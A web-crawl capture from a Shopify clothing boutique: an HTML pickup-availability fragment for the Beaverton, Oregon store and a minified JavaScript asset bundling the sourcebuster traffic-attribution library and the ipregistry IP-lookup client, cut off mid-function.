

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tarynphilip.com//variants/43704725668081/?section_id=store-availability
body_size: 705
content:
<div id="shopify-section-store-availability" class="shopify-section"><div
  class="store-availability-container"
  data-section-id="store-availability"
  data-section-type="store-availability"
><div class="store-availability">
      <div class="store-availability__icon">
        <span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

      </div>
      <div class="store-availability__information fs-body-100">
        <div class="store-availability__information-title">
          Pickup available at Taryn x Philip Boutique
        </div>
        <p class="store-availability__information-stock fs-body-75 t-opacity-80">
          <span class="flex items-center">In stock, Usually ready in 24 hours</span>
        </p>
        <div class="store-availability__information-stores">
          <button
            type="button"
            class="store-availability__information-link fs-body-75 btn btn--text-link"
            data-store-availability-drawer-trigger
            aria-haspopup="dialog"
          >View store information
</button>
        </div>
      </div>
    </div>

    <div class="store-availability__store-list-wrapper" data-store-availability-list-content>
      <div class="store-availability__store-list animation--store-availability-drawer-items"><div class="store-availability-list__item">
            <div class="store-availability-list__item-inner"><span class="icon icon-new icon-checkmark ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1.88 11.988 6.21 6.103L22.467 3.83" stroke="currentColor" stroke-width="3.055"/></svg>
</span>

<div class="store-availability-list__item-content">
                <div class="store-availability-list__location">
                  Taryn x Philip Boutique
                </div>
                <p class="store-availability-list__availability-message fs-body-75">Pickup available
                    usually ready in 24 hours
</p><div class="store-availability-list__address rte fs-body-50 t-opacity-80">
                  <p>2545 SW Cedar Hills Blvd<br>#115<br>Beaverton OR 97005<br>United States</p>
                </div><p class="store-availability-list__phone fs-body-50 t-opacity-80">
                    +19714045486
                  </p></div>
            </div>
          </div></div>
    </div></div>
</div>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=RnJpIEphbiAxNiAyMDI2IDIxOjQzOjE2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86805
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return 